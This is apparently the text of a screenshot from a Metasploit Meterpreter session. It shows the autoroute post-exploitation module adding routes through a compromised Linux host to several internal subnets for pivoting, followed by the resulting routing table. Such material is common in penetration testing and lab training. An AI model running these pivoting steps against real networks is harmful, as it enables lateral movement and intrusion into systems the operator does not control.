 meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: linux
[*] Running module against 10.0.0.173
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.0.0.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 172.18.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 192.120.2.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.120.4.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet             Netmask            Gateway
------             -------            -------
10.0.0.0           255.255.255.0      Session 1
172.18.0.0         255.255.0.0        Session 1
192.120.2.0        255.255.255.0      Session 1
192.120.4.0        255.255.255.0      Session 1